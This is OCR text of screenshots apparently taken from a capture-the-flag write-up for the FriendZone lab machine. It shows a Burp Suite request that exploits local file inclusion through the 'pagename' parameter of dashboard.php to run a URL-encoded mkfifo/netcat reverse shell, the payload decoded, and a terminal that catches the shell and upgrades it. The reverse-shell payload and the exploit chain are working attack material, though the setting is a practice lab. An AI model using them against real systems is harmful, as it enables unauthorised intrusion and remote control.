 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://administrator1.friendzone.red HTTP/1
Request
Pretty Raw Hex \n
1 GET /dashboard.php?image_id=a.jpg&pagename=
../../../../../../../../../etc/Development/shell&cmd=
rm%20%2ftmp%2ff%3bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c
%2fbin%2fbash%20-i%202%3e%261%7cnc%2010.10.14.6%20%204444%2
0%3e%2ftmp%2ff HTTP/1.1
2 Host: administrator1.friendzone.red
3 Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Inspector
Selection 132 (0x84)
Selected text
rm%20%2ftmp%2ff%3bmkfifo%20%2
ftmp%2ff%3bcat%20%2ftmp%2ff%7
c%2fbin%2fbash%20-i%202%3e%26
1%7cnc%2010.10.14.6%20%204444
%20%3e%2ftmp%2ff
Decoded from: URL encoding
rm /tmp/f;mkfifo /tmp/f;cat /
tmp/f|/bin/bash -i 2>&1|nc 10
.10.14.6  4444 >/tmp/f
Cancel Apply changes
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 13
Inspector
Notes
vigneswar@VigneswarPC: ~ × +
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.123] 40646
bash: cannot set terminal process group (909): Inappropriate ioctl for devic
e
bash: no job control in this shell
www-data@FriendZone:/var/www/admin$ python3 -c "import pty;pty.spawn('/bin/b
ash');"
<in$ python3 -c "import pty;pty.spawn('/bin/bash');"
www-data@FriendZone:/var/www/admin$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ stty raw -echo && fg
[3]  - continued  nc -lvnp 4444
www-data@FriendZone:/var/www/admin$ stty rows 41 cols 156
www-data@FriendZone:/var/www/admin$ export TERM=xterm
www-data@FriendZone:/var/www/admin$